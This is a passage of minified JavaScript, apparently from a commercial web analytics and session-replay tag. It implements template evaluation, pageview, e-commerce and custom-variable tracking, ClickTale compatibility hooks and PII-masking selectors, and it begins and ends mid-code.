`;let y=_c.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(Nm.test(y))throw new Error(km);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Am,""):h,Tm,"$1"),Rm,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(S){g=S}if(g.source=h,g instanceof Error)throw g;return g}var Vm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,jm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Hm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function bc(s){if(!Vm.test(s)||jm.test(s))throw new Error("whitelisted function is wrongly used")}var Ac={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return bc(t),$n(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return bc(t),$n(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(Hm.test(s))return $n(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Bm(s){let n=zs(Object.keys(Ac),t=>Ot(s,t));if(n)return Ac[n]}function Fm(s){return Ot(s,"'")&&Si(s,"'")}var $m=/\$\{([\s\S]+?)\}/g,Gm=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Sh(s,o);if(c===void 0)if(Fm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Bm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function yi(s,n){try{return csString.prototype.replace.call(s,$m,Gm(n))}catch{return null}}function Eo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=yi(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>yi(e,n)),e=>e!==null&&Vt(e)),",");return Vt(t)?t:null}function zm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,mh):ra(s)?[s]:csArray.from(yh(s))}function qm(s,n){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],r=e[2],o=Sh(n,zm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),l=>{let h=o[l];typeof h=="object"&&h!==null&&!csArray.isArray(h)&&r in h&&csArray.prototype.push.call(c,h)}),c}catch{return null}}function Wm(s,n){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),r=parseInt(e[2],10);return r<=i||r>n.length?null:csArray.prototype.slice.call(n,i,r)}function Ym(s,n){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=qm(csString.prototype.trim.call(t[0]),n);return t.length===2?e===null?null:Wm(csString.prototype.trim.call(t[1]),e):e}var kr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),ye=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function _h(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case ye.EXIST:case ye.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Vt(t))return!1;switch(s){case ye.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ye.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in kr)&&!(R(t)&&R(e)))return!1;switch(s){case kr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case kr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case ye.STARTS_WITH:return Ot(t,e);case ye.EQUALS:return t===e;case ye.NOT_EQUALS:return t!==e;case ye.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ye.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ye.MATCHES:{let r=Tc(e);return r!==null&&r.test(t)}case ye.NOT_MATCHES:{let r=Tc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?_h(t,n):R(t)?yi(t,n):t)}function Tc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Ei=(()=>{class s{constructor(...t){this.jf=t}addProvider(t){csArray.prototype.push.call(this.jf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.jf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ty=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ey(){return{la:ty}}var Ms=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),sy=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.E=t,this.w=e,this.J=i,this.Il=r,this.C=o,this.us=c,this.Ea=null}init(){this.Ov()}onStart(t=ks.Natural){switch(t){case ks.Natural:this.Nv();break;case ks.Artificial:this.Mv();break;case ks.Renewal:this.Dv();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(ft(t)&&this.C.overridePath(t,e),this.J.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}Nv(){this.us.setPageViewType(Ms.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ms.Natural),this.Ea=t}Dv(){this.us.setPageViewType(Ms.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ms.Renewal),this.Ea=t}Pl(t,e,i=!1){ft(t)&&this.C.overridePath(t,e);let r=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,r),this.us.setPageViewType(Ms.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=r}Mv(){this.Pl(null,void 0,!0)}Ov(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),iy=(()=>{class s{constructor(){this.Ol=Ms.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})();var ny=99999,ry=(()=>{class s{constructor(t){this.R=t,this.kv=this.xv()&&window.CSCurrentScript}Lv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.Uv(e)?null:Math.round(e.responseEnd-e.fetchStart)}Uv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.kv||this.jv()!==1)return{};let t=this.Lv();return t===null?{}:{dt:`${Math.min(t,ny)}`}}jv(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}xv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),bh=["trackPageview"],vo=["setPath"],wo=["setQuery"],Rc=["referrer:maskUrl"],oy=["referrer:removeQueryString"],ay=["referrer:keepQueryString"],xr=s=>Ge(s)&&s!==null,cy=(s,n,t,e)=>{s.register(bh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}xr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(vo,(i,r)=>{if(!R(i))throw new lt(vo[0]);xr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(wo,(i,r)=>{if(!R(i))throw new lt(wo[0]);xr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Rc,i=>{if(!R(i))throw new lt(Rc[0]);e.addUrlMaskingPattern(i)}),s.register(oy,()=>e.enableRemoveQueryString()),s.register(ay,()=>e.disableRemoveQueryString()))};var ly=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,S,T,I){this.E=t,this.S=e,this.w=i,this.He=r,this.M=o,this.R=c,this.Os=l,this.It=h,this._t=u,this.C=f,this.Wt=y,this.us=g,this.J=S,this.de=T,this.wn=I}init(){let t=new gi(this.E.getTrackerUri(),"pageview");this.Ps=new sy(this.E,this.w,this.J,t,this.C,this.us),this.Ps.init();let e=new Ei(this.He,this.M,yt,this.Os,this.C,this.It,Bo,this._t,this.us,new ry(this.R),this.Wt);this.de&&e.addProvider(this.de),this.wn&&e.addProvider(this.wn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),cy(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function aa(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ca(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Ct=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),hn=(()=>{class s extends Ct{}return s})(),Ah=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Ar([]);else{let e=[t.path],i=aa(t.decodeURI),r=ca(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Ar(e)}}Ar(t){this.commandsService.applyFromImplementation(bh[0],t,"ArtificialPageviewTemplate")}}return s})(),hr=["trackError"],hy=(()=>{class s extends hn{validateArgs(t){return Y(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=yi(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=yi(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(hr[0],[i,r],"CustomErrorTemplate")}}return s})(),la=["setCustomVariable"],uy=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(la,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),dy=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=Eh(t),i=csArray.isArray(t.scope)?zo(t.scope,r=>R(r)):!0;return e&&i&&vt(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(la[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Th=["setEncryptionSelectors"],ha=["setPIISelectors"],Rh=["setCapturedElementsSelector"],fy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.lt=i,this.ne=r,this.Yt=o,this.ut=c,this._n=l}init(){var t,e;this._n&&this.ut&&((t=this._n)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onStartTracking(t){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.ne.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.ne.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(ha,t=>{this.lt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Rh,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Th,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this._n)===null||i===void 0||i.addSelector(t)})}}return s})(),py=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Th[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),gy="data-cs-override-id",my=(()=>{class s extends Ct{validateArgs(t){if(Y(t)){let e=ft(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Vt(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(gy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),yy=512,Ey=255,Lr=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,yy),this.value=R(e)?csString.prototype.slice.call(e,0,Ey):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Vs(t)}}return s})(),Sy=(()=>{class s extends wt{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Hf(t.key,t.value)),this.Nl=[]}onStop(){}Hf(t,e){let i=this.D.anonymizePII(t),r=Vs(e)?e:this.D.anonymizePII(e);this.Xt.add(new Lr(i,r))}trackDynamicVariable(t,e){if(Lr.isKeyValid(t)&&Lr.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Hf(t,e)}else throw new lt(ua[0])}}return s})(),vy=(()=>{class s{constructor(t){this.fe=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.Hv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.fe.compressSync(csJSON.stringify(t),"base64"),ct:this.fe.algorithm}}setBatchReadyCall(){this.Hv()}}return V([wi({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),wy="dvar",ua=["trackDynamicVariable"],_y=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.R=e,this.E=i,this.He=r,this.fe=o,this.D=c,this.Rs=new gi(this.E.getTrackerUri(),wy),this.Xt=new vy(this.fe),this.Cs=new Sy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.He,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(ua,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),by=20,Ay=(()=>{class s extends hn{validateArgs(t){return Y(t)?Eh(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=Eo(t,e);i!==null?this.Ar(i):this.Bv(t,e)()}Bv(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=Eo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Ar(o);return}i>=by&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Ar(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(ua[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Ch=100,Ty=100,Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Fv=t,this.L=e,this.Oe=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Oe=t,this.Bf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,Ty)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Ch)),(e.sku||e.merchant)&&(this.Oe=e,this.Bf())}getCartItem(){return this.Oe}Bf(){if(!this.isStarted&&this.Oe!==null){csArray.prototype.push.call(this.Ml,this.Oe),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Fv.send()}clear(){this.Oe=null}getRequestParameters(){if(!this.Oe)return{};let t={};return R(this.Oe.sku)&&this.Oe.sku.length>0&&(t.sku=this.Oe.sku),R(this.Oe.merchant)&&this.Oe.merchant.length>0&&(t.me=this.Oe.merchant),t}}return s})(),Cc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return ft(t)&&vt(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!ft(t.id)||R(t.id))}}return s})(),Cy=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Ch)),e}static Dl(t){return ft(t)&&R(t.id)&&R(t.name)&&vt(parseFloat(t.price))&&Vs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),Iy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.Ff=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.pe=t.transaction,this.Tr=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.pe=Cc.from(e)}getTransaction(){return this.pe}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.pe,transactionItems:[...this.Tr]}),this.clear();return}if(!(this.Ff===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.pe.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Ff.send()}}addItem(t){if(le(t))throw new lt(ur[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Cy.from(e);i!==null&&csArray.prototype.push.call(this.Tr,i)}getItems(){return this.Tr}clear(){this.pe=Cc.from({revenue:NaN}),this.Tr=[]}getRequestParameters(){let t={id:this.pe.id?`${this.pe.id}`:"",revenue:`${this.pe.revenue}`};return Z(this.pe.tax)&&(t.tax=`${this.pe.tax}`),Z(this.pe.shipping)&&(t.shipping=`${this.pe.shipping}`),Z(this.pe.currency)&&(t.cu=`${this.pe.currency}`),t.items=window.csJSON.stringify(this.Tr),t}}return s})(),Py=["ecommerce:addToCart","ec:cart:add"],da=["ecommerce:addTransaction","ec:transaction:create"],ur=["ecommerce:addItem","ec:transaction:items:add"],fa=["ecommerce:send","ec:transaction:send"],Oy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.L=c,this.C=l}init(){let t=new gi(this.E.getTrackerUri(),"transaction"),e=new gi(this.E.getTrackerUri(),"addtocart");this.Be=new Iy(this.D,t,this.L),this.bn=new Ry(e,this.L);let i=new Ei(this.wt,this.M,this.C,this.Be);t.setRequestParametersProviders(i),t.after(()=>{this.Be.clear()});let r=new Ei(this.wt,this.M,this.C,this.bn);e.setRequestParametersProviders(r),e.after(()=>{this.bn.clear()}),this.S.register(da,o=>{this.Be.addTransaction(o)}),this.S.register(ur,o=>this.Be.addItem(o)),this.S.register(fa,()=>this.Be.sendTransaction()),this.S.register(Py,o=>{this.bn.addToCart(o)})}onStartTracking(){this.Be.start(),this.bn.start()}onArtificialPageViewEnd(t){t&&(this.Be.stop(),this.bn.stop())}onAfterArtificialPageView(t){t&&(this.Be.start(),this.bn.start())}}return s})(),Ny=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.transactionId)&&vt(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.$v({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Gv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Sa()}$v(t){this.commandsService.applyFromImplementation(da[0],[t],"EcTransactionAllTemplate")}Gv(t){this.commandsService.applyFromImplementation(ur[0],[t],"EcTransactionAllTemplate")}Sa(){this.commandsService.applyFromImplementation(fa[0],[],"EcTransactionAllTemplate")}}return s})(),My=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&vt(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t],"EcTransactionCreateTemplate")}}return s})(),Dy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&vt(t.price)&&vt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(ur[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),ky=(()=>{class s extends Ct{validateArgs(t){return!!Y(t)}execute(){this.commandsService.applyFromImplementation(fa[0],[],"EcTransactionSendTemplate")}}return s})(),xy=(()=>{class s extends hn{validateArgs(t){return Y(t)?ft(t)&&R(t.selector):!1}execute(t,e){if(!ft(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Rh[0],[i],"ElementUnmaskingTemplate")}}return s})(),Fs;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(Fs||(Fs={}));var Ic=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function _o(s){return s.tagDeploymentMode===Fs.DualCollectionReview||s.tagDeploymentMode===Fs.DualCollection}function Ly(s){return _o(s)||s.tagDeploymentMode===Fs.LoadClicktalePtc}var Uy="@ETP@",Pc="@user-identifier@",Vy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.zv=e,this.fe=i,this.J=r,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.$f(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.Gf(t)),this.ki=[]}onStop(){}$f(t){this.qv(t)?gs.isSupported()&&this.Wv(t):this.Yv(t)}trackPageEvent(t){if(!s.zf(t))throw new lt(pa[0]);this.isStarted?this.$f(t):csArray.prototype.push.call(this.xl,t)}qv(t){return tr(t,Pc)}async Wv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Pc.length);if(e.length>gs.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await gs.digest(e);i?(this.An={eventName:i,isETR:!1,isCustomHashId:!0},this.va()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.J.emitUserIdentifierEvent(e)}Yv(t){this.J.emitPageEvent(t),this.An={eventName:t,isETR:!1,isCustomHashId:!1},this.va(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Ic.sendPageEvent(t)}Gf(t){this.E.malkaEtrEnabled?this.Xv(t):this.Kv(t)}trackEventTriggerRecording(t){if(!s.zf(t))throw new lt(un[0]);this.isStarted?this.Gf(t):csArray.prototype.push.call(this.ki,t)}Xv(t){tr(t,Uy)?this.J.emitEventTriggerRecording(t,ys.ETR_PAGE):this.J.emitEventTriggerRecording(t,ys.ETR_SESSION),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.va()}Kv(t){Ly(this.E)&&(this.J.emitEventTriggerRecording(t,ys.ETR_LEGACY),this.An={eventName:t,isETR:!0,isCustomHashId:!1},this.va(),this.E.tagDeploymentMode===Fs.LoadClicktalePtc&&Ic.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.fe.compressSync(this.An.eventName,"base64"),ct:this.fe.algorithm,isETR:`${this.An.isETR}`,isCustomHashId:`${this.An.isCustomHashId}`}}va(){this.zv.send()}static zf(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),pa=["trackPageEvent"],un=["trackEventTriggerRecording"],jy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.fe=i,this.He=r,this.J=o}init(){let t=new gi(this.E.getTrackerUri(),"pageEvent");this.Tn=new Vy(this.E,t,this.fe,this.J),t.setRequestParametersProviders(this.Tn,this.He),this.S.register(pa,e=>{this.Tn.trackPageEvent(e)}),this.S.register(un,e=>{this.Tn.trackEventTriggerRecording(e)})}onStartTracking(){this.Tn.start()}onArtificialPageViewEnd(t){t&&this.Tn.stop()}onAfterArtificialPageView(t){t&&this.Tn.start()}}return s})(),Hy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(un[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),By=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(un[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Fy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pa[0],[t.eventName],"PageEventTemplate")}}return s})(),$y=(()=>{class s extends hn{validateArgs(t){if(Y(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=yi(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(ha[0],[o],"PIIMaskingTemplate")}}return s})(),Gy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(un[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),zy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.path):!1}execute(t){let e=[t.path],i=aa(t.decodeURI),r=ca(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(vo[0],e,"SetPathTemplate")}}return s})(),qy=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.query):!1}execute(t){let e=[t.query],i=aa(t.decodeURI),r=ca(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(wo[0],e,"SetQueryTemplate")}}return s})();function he(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,Oc=new Map,Ur=!nn&&document.implementation.createHTMLDocument("");function Ih(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function Wy(s){if(!an(s))return null;let n=Ph(s);if(n===null||n.length===0)return null;let 